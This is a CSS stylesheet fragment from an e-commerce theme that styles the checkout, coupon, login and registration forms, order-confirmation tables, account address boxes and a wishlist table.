.main-container #order_review #payment .payment_methods .payment_box:after {
  display: none;
}
.main-container #order_review #payment .payment_methods .input-radio {
  position: relative;
  top: 2px;
}
.main-container #order_review #payment .place-order {
  margin: 0;
  padding: 0;
}
.main-container #order_review #payment .place-order #place_order {
  background: #9ACF6A;
  color: #fff;
  font-size: 14px;
  height: 50px;
  margin: 0;
}
.main-container #order_review #payment .place-order #place_order:hover {
  background: #80c343;
}
.main-container .checkout_coupon {
  border: none;
  padding: 0;
}
.main-container .checkout_coupon .form-row {
  float: left;
  margin: 0;
  width: auto;
}
.main-container .checkout_coupon .input-text {
  height: 36px;
  width: 170px;
}
.main-container .checkout_coupon .button {
  background: #363f4d;
  border: none;
  border-radius: 0;
  color: #fff;
  margin-left: 6px;
}
.main-container .checkout_coupon .button:hover {
  background: #21262f;
}
.main-container .checkout-login form.login {
  background: #fff;
  border: 1px solid #ebebeb;
  border-radius: 0;
  margin: 0 0 20px;
}
.main-container .checkout-login form.login .form-row {
  float: left;
  margin: 0;
  padding: 0;
  width: 100%;
}
.main-container .checkout-login form.login label {
  font-family: Rubik, Arial, Helvetica, sans-serif;
  margin-bottom: 5px;
}
.main-container .checkout-login form.login #rememberme {
  margin: 0 3px 0 15px;
}
.main-container .checkout-login form.login .lost_password {
  float: left;
  margin: 10px 0 0;
}
.main-container .checkout-login form.login .input-text {
  border: 1px solid #ebebeb;
  height: 36px;
  margin: 0 0 14px;
  max-width: 100%;
  padding: 0 0 0 10px;
  width: 370px;
}
.main-container .checkout-done > p:first-child {
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 13px;
  font-weight: 700;
  line-height: 1.35;
}
.main-container .checkout-done > p:first-child:before {
  content: '\f00c';
  display: inline-block;
  font-family: FontAwesome;
  margin-right: 8px;
}
.main-container .checkout-done h2,
.main-container .checkout-done h2.title {
  font-size: 14px;
  margin: 50px 0 15px;
  padding-bottom: 0;
  text-transform: uppercase;
}
.main-container .checkout-done h3 {
  font-size: 13px;
  margin: 0 0 20px;
  padding: 0 0 0;
  width: 100%;
}
.main-container .checkout-done .order_summary {
  background: #f8f8f8;
  float: left;
  font-size: 15px;
  margin: 20px 0 30px;
  padding: 25px;
  width: 100%;
}
.main-container .checkout-done .order_summary strong {
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-weight: normal;
  margin-top: 5px;
}
.main-container .checkout-done .order_summary li {
  margin: 0;
  padding-left: 10px;
}
.main-container .checkout-done .bacs_details {
  padding: 0;
}
.main-container .checkout-done .shop_table {
  border: none;
  max-width: 650px;
  table-layout: fixed;
}
.main-container .checkout-done .shop_table tr:first-child th,
.main-container .checkout-done .shop_table tr:first-child td {
  border-top: 1px solid #ebebeb !important;
}
.main-container .checkout-done .shop_table th {
  font-weight: 700;
}
.main-container .checkout-done .shop_table .product-name a {
  color: #9ACF6A;
}
.main-container .checkout-done .shop_table thead th,
.main-container .checkout-done .shop_table thead td {
  border-bottom: none;
}
.main-container .checkout-done .shop_table .order_item td {
  border-bottom: none;
}
.main-container .checkout-done .shop_table tfoot th {
  font-weight: 400;
  padding-right: 30px;
  text-align: right;
}
.main-container .checkout-done .shop_table th,
.main-container .checkout-done .shop_table td {
  border: 1px solid #ebebeb;
  border-right: none;
  border-top: none;
  font-size: 14px;
  padding: 15px 0;
}
.main-container .checkout-done .shop_table tr th:last-child,
.main-container .checkout-done .shop_table tr td:last-child {
  border-right: 1px solid #ebebeb;
}
.main-container .customer_login form.login,
.main-container .customer_login form.register {
  border: none;
  float: left;
  margin: 0 0 30px;
  padding: 0;
  width: 100%;
}
.main-container .customer_login form.login .form-fields,
.main-container .customer_login form.register .form-fields {
  border-bottom: none;
  border-left: 1px solid #ebebeb;
  border-right: 1px solid #ebebeb;
  border-top: 1px solid #ebebeb;
  float: left;
  padding: 20px 25px;
  width: 100%;
}
.main-container .customer_login form.login .form-fields h2,
.main-container .customer_login form.register .form-fields h2 {
  border-bottom: 1px solid #ebebeb;
  font-size: 18px;
  margin: 0 0 15px;
  padding: 0 0 5px;
  text-transform: uppercase;
}
.main-container .customer_login form.login .form-fields .form-row,
.main-container .customer_login form.register .form-fields .form-row {
  margin: 0 0 8px;
  padding: 0;
}
.main-container .customer_login form.login .form-action,
.main-container .customer_login form.register .form-action {
  background: #f8f8f8;
  border-bottom: 1px solid #ebebeb;
  border-left: 1px solid #ebebeb;
  border-right: 1px solid #ebebeb;
  border-top: none;
  float: left;
  padding: 15px 10px;
  width: 100%;
}
.main-container .customer_login form.login .form-action .lost_password,
.main-container .customer_login form.register .form-action .lost_password {
  float: left;
  line-height: 36px;
  margin: 0;
}
.main-container .customer_login form.login .form-action label,
.main-container .customer_login form.register .form-action label {
  float: right;
  font-weight: normal;
  line-height: 36px;
  margin: 0 20px 0 0;
}
.main-container .customer_login form.login .form-action label #rememberme,
.main-container .customer_login form.register .form-action label #rememberme {
  margin-right: 3px;
  margin-top: 0;
  position: relative;
  top: 1px;
}
.main-container .customer_login form.login .form-action .button,
.main-container .customer_login form.register .form-action .button {
  float: right;
}
.main-container .recent-orders-title {
  font-size: 18px;
  margin: 0 0 20px;
  text-transform: uppercase;
}
.main-container .address-box {
  float: left;
  margin: 0 0 30px;
  width: 100%;
}
.main-container .address-box.recent-orders,
.main-container .address-box.my-address {
  border: none;
  padding: 0;
}
.main-container .address-box h2,
.main-container .address-box h2.title {
  font-size: 18px;
  text-transform: uppercase;
}
.main-container .address-box table.shop_table {
  font-size: 14px;
}
.main-container .address-box table.shop_table th,
.main-container .address-box table.shop_table td {
  text-align: center;
  vertical-align: middle;
}
.main-container .address-box table.shop_table .order-number {
  border-left: none;
}
.main-container .address-box table.shop_table .button {
  margin: 0;
  padding: 0 30px;
}
.main-container .address-box table.shop_table.order_details th,
.main-container .address-box table.shop_table.order_details .product-name {
  text-align: left;
}
.main-container .address-box table.shop_table.order_details td,
.main-container .address-box table.shop_table.order_details .product-total {
  text-align: right;
}
.main-container .address-box table.shop_table.order_details .product-name {
  border-left: none;
}
.main-container .address-box table.shop_table.order_details tfoot th {
  border-left: none;
  border-top: none;
}
.main-container .address-box .lost_reset_password {
  float: left;
  width: 100%;
}
.main-container .address-box .lost_reset_password .form-row .button {
  float: left;
}
.main-container .addresses {
  line-height: 2;
}
.main-container .addresses .title h3 {
  border-bottom: 1px solid #ebebeb;
  font-size: 16px;
  margin: 0 0 10px;
  padding: 15px 0;
  width: 100%;
}
.main-container .addresses address {
  line-height: 2;
}
.main-container .myaccount_user {
  color: #666;
  margin: 0 0 30px;
  padding: 0;
}
.main-container .myaccount_user a {
  text-decoration: underline;
}
.main-container #yith-wcwl-form .wishlist_table {
  border-right: none;
}
.main-container #yith-wcwl-form .wishlist_table tr td.product-stock-status span.wishlist-in-stock {
  color: #9ACF6A;
}
.main-container #yith-wcwl-form .yith-wcwl-share ul {
  margin: 0;
  padding: 0;
}
